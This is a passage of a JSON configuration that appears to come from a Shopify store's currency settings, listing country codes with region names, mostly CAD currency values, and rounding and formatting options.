Island","region_code":"BV","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BW":{"region_name":"Botswana","region_code":"BW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BY":{"region_name":"Belarus","region_code":"BY","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BZ":{"region_name":"Belize","region_code":"BZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CC":{"region_name":"Cocos (Keeling) Islands","region_code":"CC","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CD":{"region_name":"Congo - Kinshasa","region_code":"CD","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CF":{"region_name":"Central African Republic","region_code":"CF","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GD":{"region_name":"Grenada","region_code":"GD","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GE":{"region_name":"Georgia","region_code":"GE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GG":{"region_name":"Guernsey","region_code":"GG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GH":{"region_name":"Ghana","region_code":"GH","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GI":{"region_name":"Gibraltar","region_code":"GI","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GL":{"region_name":"Greenland","region_code":"GL","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GM":{"region_name":"Gambia","region_code":"GM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GN":{"region_name":"Guinea","region_code":"GN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GW":{"region_name":"Guinea-Bissau","region_code":"GW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GY":{"region_name":"Guyana","region_code":"GY","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"HK":{"region_name":"Hong Kong SAR","region_code":"HK","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"HM":{"region_name":"Heard & McDonald Islands","region_code":"HM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"HN":{"region_name":"Honduras","region_code":"HN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"HR":{"region_name":"Croatia","region_code":"HR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"HT":{"region_name":"Haiti","region_code":"HT","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"IL":{"region_name":"Israel","region_code":"IL","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"IM":{"region_name":"Isle of Man","region_code":"IM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"IN":{"region_name":"India","region_code":"IN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"IQ":{"region_name":"Iraq","region_code":"IQ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"IS":{"region_name":"Iceland","region_code":"IS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"JE":{"region_name":"Jersey","region_code":"JE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"JM":{"region_name":"Jamaica","region_code":"JM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"JO":{"region_name":"Jordan","region_code":"JO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"JP":{"region_name":"Japan","region_code":"JP","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KE":{"region_name":"Kenya","region_code":"KE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KG":{"region_name":"Kyrgyzstan","region_code":"KG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KH":{"region_name":"Cambodia","region_code":"KH","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KI":{"region_name":"Kiribati","region_code":"KI","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KM":{"region_name":"Comoros","region_code":"KM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KN":{"region_name":"St. Kitts & Nevis","region_code":"KN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KR":{"region_name":"South Korea","region_code":"KR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KW":{"region_name":"Kuwait","region_code":"KW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KY":{"region_name":"Cayman Islands","region_code":"KY","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KZ":{"region_name":"Kazakhstan","region_code":"KZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LA":{"region_name":"Laos","region_code":"LA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LB":{"region_name":"Lebanon","region_code":"LB","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LC":{"region_name":"St. Lucia","region_code":"LC","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LI":{"region_name":"Liechtenstein","region_code":"LI","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LK":{"region_name":"Sri Lanka","region_code":"LK","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LR":{"region_name":"Liberia","region_code":"LR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LS":{"region_name":"Lesotho","region_code":"LS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LY":{"region_name":"Libya","region_code":"LY","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MA":{"region_name":"Morocco","region_code":"MA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MD":{"region_name":"Moldova","region_code":"MD","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MG":{"region_name":"Madagascar","region_code":"MG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MK":{"region_name":"North Macedonia","region_code":"MK","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MN":{"region_name":"Mongolia","region_code":"MN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MO":{"region_name":"Macao SAR","region_code":"MO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MR":{"region_name":"Mauritania","region_code":"MR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MS":{"region_name":"Montserrat","region_code":"MS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MU":{"region_name":"Mauritius","region_code":"MU","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MV":{"region_name":"Maldives","region_code":"MV","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MW":{"region_name":"Malawi","region_code":"MW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MX":{"region_name":"Mexico","region_code":"MX","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MY":{"region_name":"Malaysia","region_code":"MY","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MZ":{"region_name":"Mozambique","region_code":"MZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NA":{"region_name":"Namibia","region_code":"NA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NI":{"region_name":"Nicaragua","region_code":"NI","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NO":{"region_name":"Norway","region_code":"NO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NP":{"region_name":"Nepal","region_code":"NP","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NR":{"region_name":"Nauru","region_code":"NR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NU":{"region_name":"Niue","region_code":"NU","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NZ":{"region_name":"New Zealand","region_code":"NZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"OM":{"region_name":"Oman","region_code":"OM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PE":{"region_name":"Peru","region_code":"PE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PG":{"region_name":"Papua New Guinea","region_code":"PG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PH":{"region_name":"Philippines","region_code":"PH","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PK":{"region_name":"Pakistan","region_code":"PK","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PL":{"region_name":"Poland","region_code":"PL","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"EE":{"region_name":"Estonia","region_code":"EE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"BB":{"region_name":"Barbados","region_code":"BB","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BD":{"region_name":"Bangladesh","region_code":"BD","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CG":{"region_name":"Congo - Brazzaville","region_code":"CG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CH":{"region_name":"Switzerland","region_code":"CH","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CI":{"region_name":"Côte d’Ivoire","region_code":"CI","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GT":{"region_name":"Guatemala","region_code":"GT","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ML":{"region_name":"Mali","region_code":"ML","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NC":{"region_name":"New Caledonia","region_code":"NC","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NE":{"region_name":"Niger","region_code":"NE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NF":{"region_name":"Norfolk Island","region_code":"NF","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NG":{"region_name":"Nigeria","region_code":"NG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PF":{"region_name":"French Polynesia","region_code":"PF","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TL":{"region_name":"Timor-Leste","region_code":"TL","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"UM":{"region_name":"U.S. Outlying Islands","region_code":"UM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"VE":{"region_name":"Venezuela","region_code":"VE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"VG":{"region_name":"British Virgin Islands","region_code":"VG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"WS":{"region_name":"Samoa","region_code":"WS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"YE":{"region_name":"Yemen","region_code":"YE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ZA":{"region_name":"South 